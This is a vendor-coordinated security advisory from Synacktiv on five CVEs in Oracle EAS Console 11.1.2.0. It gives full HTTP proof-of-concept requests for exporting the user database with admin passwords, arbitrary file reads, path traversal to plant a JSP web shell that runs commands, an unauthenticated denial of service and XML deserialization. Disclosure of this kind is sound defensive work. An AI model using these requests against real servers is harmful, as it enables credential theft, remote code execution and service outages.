

# **Multiple vulnerabilities in Oracle** a s **EAS Console version 11.1.2.0**



Paul Barbé Guillaume Jacques Théo Louis-Tisserand

www.synacktiv.com 5 Boulevard Montmartre 75002 Paris

# Vulnerabilities description

#### **About Oracle EAS Console**

*Essbase Administration Services Console makes Essbase administration tasks easy to perform. The console provides wizards, editors, dynamic menus, and other tools to help you implement, monitor, and maintain Essbase.*[1](#page-1-0) *.*

#### **The issues**

Synacktiv discovered multiple vulnerabilities in Oracle EAS Console:

- Dangerous features allowing to
	- Export the user database
	- List directories of the server
	- Read arbitrary files of the server
- Path traversal allowing to
	- Open any file of the server
	- Save a script at any location on the server with a chosen extension
- Denial of service
- Deserialization of untrusted data
- Full path disclosure

#### **Affected versions**

At the time of writing, the version 11.1.2.0 was proven to be affected.

#### **Timeline**

| <b>Date</b> | <b>Action</b>                                                                                  |
|-------------|------------------------------------------------------------------------------------------------|
| 2021-05-20  | Advisory sent to Oracle.                                                                       |
| 2021-05-21  | Answer from Oracle.                                                                            |
| 2021-07-16  | Oracle asking for more information regarding CVE-2021-35653 and CVE-2021-35652.                |
| 2021-10-19  | Patch for CVE-2021-35653, CVE-2021-35654, CVE-2021-35651, CVE-2021-35652, CVE-<br>2021-35655.2 |
| 2023-02-02  | Advisory release.                                                                              |

<span id="page-1-1"></span><span id="page-1-0"></span><sup>1</sup> [https://docs.oracle.com/cd/E57185\\_01/EASOH/about\\_ui.html](https://docs.oracle.com/cd/E57185_01/EASOH/about_ui.html)

<sup>2</sup> <https://www.oracle.com/security-alerts/cpuoct2021.html>



#### **1. Dangerous features – CVE-2021-35653**

Most of the actions done on EAS Console result in a POST request:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Connection: close
Content-Length: 166
PersistKey=MDXEditorSettings&REQ_ID=1d224fc1-53db-4612-a275-b142cd695481_bdc6d540-89b2-
4e66-8386-c0518cd090bc&op=com.essbase.eas.admin.defs.AdminCommands.RetrieveData
```
The *op* parameter actually contains the administration command to be called. By reviewing the code of the application and especially the code in eas common.jar, some sensitive and dangerous functions were found. For example, an authenticated non-administrator user can perform the following operations:

• Export the user database, in which passwords for administrator accounts can be retrieved:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.9.1
Host: [...]
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 62
op=com.essbase.eas.admin.defs.AdminServerPropCommands.ExportDB
HTTP/1.1 200 OK
Date: Fri, 16 Apr 2021 12:38:29 GMT
Server: Microsoft-IIS/10.0
X-ORACLE-DMS-ECID: [...]
X-ORACLE-DMS-RID: 0
X-Powered-By: ASP.NET
Content-Length: 47481
Vary: User-Agent
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<EASFrameworkTransferObject>
      <object class="com.essbase.eas.framework.defs.command.CommandStatus">
             <property class="java.lang.String" method="setMessage" 
value="com.essbase.eas.admin.defs.AdminServerPropCommands.ExportDB"/>
             <property class="int" method="setLevel" value="0"/>
             <property class="int" method="setStatus" value="0"/>
             <property class="int" method="setNumber" value="0"/>
      </object>
      <object class="java.lang.String" 
initializer="<EASData><EASUsers>[...]<EASUser><id>6</id><username>[...]</
username><password>[...]</password><supervisor>true</supervisor><fullName></
fullName><email></email><roles></roles><external>true</external><migrated>true</
migrated><identity>[...]</identity></EASUser>[...]
```
• List content of any server's directory:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.9.1
Host: [...]
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 89
op=com.essbase.eas.defs.FileDownloadCommands.GetDirectoryFiles&downloadserverfilename=C:\
HTTP/1.1 200 OK
Date: Fri, 16 Apr 2021 13:12:16 GMT
Server: Microsoft-IIS/10.0
X-ORACLE-DMS-ECID: [...]
X-ORACLE-DMS-RID: 0
X-Powered-By: ASP.NET
Content-Length: 4165
Vary: User-Agent
Connection: close
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<EASFrameworkTransferObject>
<object class="com.essbase.eas.framework.defs.command.CommandStatus"><property 
class="java.lang.String" method="setMessage" value=""/>
<property class="int" method="setLevel" value="0"/>
<property class="int" method="setStatus" value="1"/>
<property class="int" method="setNumber" value="0"/>
</object>
<object class="com.essbase.eas.defs.DefaultFileName">
<property class="java.lang.String" method="setFileName" value="C:\[...]"/>
</object>
<object class="com.essbase.eas.defs.DefaultFileName">
<property class="java.lang.String" method="setFileName" value="C:\[...]"/>
</object>
<object class="com.essbase.eas.defs.DefaultFileName">
<property class="java.lang.String" method="setFileName" value="C:\[...]"/>
</object>[...]
```
• Read any file on the server:

For that purpose, two requests have to be sent. The first one is done to initialize the download of the selected file:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Cache-Control: no-cache
User-Agent: Java/11.0.9.1
Host: [...]
Accept: text/html, image/gif, image/jpeg, *; q = .2, */*; q = .2Connection: close
Content-Length: 166
op=com.essbase.eas.defs.FileDownloadCommands.DownloadBegin&downloadserverfilename=C:\
[...]config.xml
HTTP/1.1 200 OK
```
A second request is issued to get the file contents:

POST /eas/eas HTTP/1.1 Content-Type: application/x-www-form-urlencoded Cookie: [...] Cache-Control: no-cache Pragma: no-cache User-Agent: Java/11.0.9.1 Host: [...]  $|$ Accept: text/html, image/gif, image/jpeg,  $*$ ; q=.2,  $*/*$ ; q=.2 Connection: close Content-Length: 169 **op=com.essbase.eas.defs.FileDownloadCommands.DownloadContinue&downloadserverfilename=C:\ [...]config.xml** HTTP/1.1 200 OK Date: Fri, 16 Apr 2021 13:32:43 GMT Server: Microsoft-IIS/10.0 X-ORACLE-DMS-ECID: [...] X-ORACLE-DMS-RID: 0 X-Powered-By: ASP.NET Content-Length: 30480 Vary: User-Agent Connection: close [...]



## **2. Path traversal – CVE-2021-35651**

EAS Console uses user input to construct a pathname that is intended to identify a file or a directory that is located underneath a restricted parent directory.

However, the application does not properly neutralize special elements within the pathname which can cause the pathname to resolve to a location that is outside the restricted directory.

An authenticated user can leverage this behavior to perform the following operations:

• Open any file of the underlying system:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.9.1
Host: [...]
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 389
BinaryMessage=true&objectname=..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\..\.
.\..\Windows\win.ini&ObjectType=mdxscripts&REQ_ID=29a07ae5-9781-4d50-9223-
fce2263e6237_443315cf-b631-4c3f-9c82-
f9921c3c51ff&shared=&username=[...]&op=com.essbase.eas.essbase.defs.EssbaseFileObjectComman
ds.readEASFile
HTTP/1.1 200 OK
Date: Mon, 19 Apr 2021 15:15:34 GMT
Server: Microsoft-IIS/10.0
X-ORACLE-DMS-ECID: ed088b56-bdd5-4312-8aaa-3dd8d11a8ddd-00000198
X-ORACLE-DMS-RID: 0
X-Powered-By: ASP.NET
Content-Length: 1230
Vary: User-Agent
Connection: close
[...]
```
• Save a script at any location on the system with a chosen extension:

The user can create for instance MDX scripts. This new script can contain a simple JSP shell ([https://gist.github.com/nikallass/5ceef8c8c02d58ca2c69a29a92d2f461\)](https://gist.github.com/nikallass/5ceef8c8c02d58ca2c69a29a92d2f461). In the following request, the script is saved under the root directory of the application WAR:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.9.1
Host: [...]
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 381
```


```
objectname=..%5C..%5C..%5C..%5C..%5C[...]EAS_11.1.2.0%5Cf***l%5Cwar
%5Cexecute.jsp&REQ_ID=e58adf97-5054-4af1-9b3b-7151397a146c_be136481-35d6-41db-90d1-
9667d78fe137&ObjectType=mdxscripts&shared=&username=&op=com.essbase.eas.essbase.defs.Essbas
eFileObjectCommands.saveEASFile
```
**HTTP/1.1 200 OK** Date: Mon, 19 Apr 2021 07:36:22 GMT

It is then possible to execute any command on the underlying system as shown below:

```
GET /easconsole/execute.jsp?cmd=cmd.exe+/C+dir HTTP/1.1
Host: [...]
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
Accept: */*
Connection: close
HTTP/1.1 200 OK
Date: Tue, 27 Apr 2021 09:19:05 GMT
Content-Type: text/html; charset=ISO-8859-1
X-ORACLE-DMS-ECID: [...]
X-ORACLE-DMS-RID: 0
X-Powered-By: ASP.NET
Content-Length: 2162
Set-Cookie: [...]
Vary: Accept-Encoding,User-Agent
Connection: close
Set-Cookie: [...]
<HTML><RODY>
Commands with JSP
<FORM METHOD="GET" NAME="myform" ACTION="">
<INPUT TYPE="text" NAME="cmd">
<INPUT TYPE="submit" VALUE="Send">
</FORM>
<pre>
Command: cmd.exe /C dir<BR>
 Volume in drive C has no label.
 Volume Serial Number is 48D1-8488
Directory of C:\[...]
```


## **3. Denial of service – CVE-2021-35654**

EAS Console does not properly handle unexpected requests.

Issuing the *com.essbase.eas.essbase.defs.ServerCommands.LoginSetPassword* command with an empty value for *password* results in the application becoming unavailable :

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/11.0.9.1
Host: [...]
|Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 129
servername=[...]&username=[...]&password=&newpassword=[...]&op=com.essbase.eas.essbase.defs
.ServerCommands.LoginSetPassword
HTTP/1.1 503 Service Unavailable
Date: Mon, 19 Apr 2021 15:24:20 GMT
Content-Type: text/html
Content-Length: 207
Vary: User-Agent
Connection: close
[...]
```
No authentication is required to make this request.



## **4. Deserialization of untrusted data – CVE-2021-35652**

EAS Console deserializes untrusted data without sufficiently verifying that the resulting data will be innocuous.

EAS Console uses its own serialization method to serialize objects to XML using the *EASFrameworkTransferObject* class. No check is performed on the classes that can be instanciated during the deserialization.

For exemple, it is possible to create an empty file in an arbitrary location using the *java.io.FileWriter* class:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: JSESSIONID=[...]; path=/eas; HttpOnly;
Cache-Control: no-cache
Pragma: no-cache
User-Agent: Java/1.8.0_171
Host: [...]
Accept: text/html, image/gif, image/jpeg, *; q=.2, */*; q=.2
Connection: close
Content-Length: 421
servername=[...]&appname=[...]&tscommand=<@urlencode><?xml version="1.0" encoding="UTF-8" 
standalone="no"?><EASFrameworkTransferObject><object class="java.io.FileWriter" 
initializer="C:\synacktiv.txt"></object></EASFrameworkTransferObject><@/
urlencode>&REQ_ID=[...]&op=AppSetTableSpaceInfo
```
If the file already exists, this will clear its content, leading to denial of service possibilities.



# **5. Full path disclosure – CVE-2021-35655**

The application discloses information regarding filesystem paths.

This disclosure has been found on EAS Console when reading files such as scripts or reports from the server:

```
POST /eas/eas HTTP/1.1
Content-Type: application/x-www-form-urlencoded
Cookie: [...]
Connection: close
Content-Length: 238
BinaryMessage=true&objectname=test.jnlp&ObjectType=mxlscripts&REQ_ID=c32fb19c-e27f-4f39-
8d94-bdf7a9b4ef39_2dc23902-7d62-4f78-8382-
3d8f069712cf&shared=&username=[...]&op=com.essbase.eas.essbase.defs.EssbaseFileObjectComman
ds.readEASFile
HTTP/1.1 200 OK
Content-Length: 1480
Connection: close
PK
[...]
C:\Oracle\Middleware\[...]XMLFILE__14__easmsgs.xml[...]
C:\Oracle\Middleware\[...]\test.jnlp[...]
```